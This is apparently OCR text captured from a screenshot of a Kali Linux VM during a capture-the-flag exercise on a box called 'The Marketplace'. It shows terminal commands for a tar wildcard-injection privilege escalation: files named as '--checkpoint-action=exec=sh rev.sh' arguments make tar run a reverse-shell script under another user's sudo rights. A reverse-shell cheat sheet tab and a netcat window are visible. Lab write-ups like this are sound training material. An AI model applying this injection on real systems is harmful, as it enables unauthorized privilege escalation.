 Kali-Linux-2021.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
project.ctb - /home/kali/... Reverse Shell Cheat She... root@kali: /home/kali/D... 01:35 PM
root@kali: /home/kali/Desktop/oly/ProxyMonday/CTF/TheMarket
Houssem
ZEIRI
File Actions Edit View Help
jake@the-marketplace:/opt/backups$ ls
backup.sh backup.tar
jake@the-marketplace:/opt/backups$ chmod 777 backup.tar
jake@the-marketplace:/opt/backups$ touch ./'--checkpoint=1'
jake@the-marketplace:/opt/backups$ touch ./'--checkpoint-action=exec=sh rev.sh'
jake@the-marketplace:/opt/backups$ v rev.sh
v: command not found
jake@the-marketplace:/opt/backups$ vi rev.sh
jake@the-marketplace:/opt/backups$ chmod +x rev.sh
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/
[ProxyMond0:Openvpn 1:Cherrytree 2:Themarket* 3:zsh 4:nc- "kali" 13:35 08-Nov-21
CTRL DROITE
Taper ici pour rechercher
8°C
19:35
08/11/2021